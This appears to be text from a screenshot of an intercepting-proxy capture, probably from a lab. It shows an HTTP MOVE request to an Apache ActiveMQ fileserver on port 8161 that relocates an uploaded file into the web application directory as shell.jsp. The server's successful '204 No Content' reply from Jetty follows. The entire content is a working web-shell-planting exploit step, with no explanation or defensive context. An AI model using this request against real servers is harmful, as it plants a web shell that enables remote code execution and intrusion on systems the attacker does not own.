 Request
Raw Headers Hex
MOVE /fileserver/1.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/api/shell.jsp
Host: 192.168.0.104:8161
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)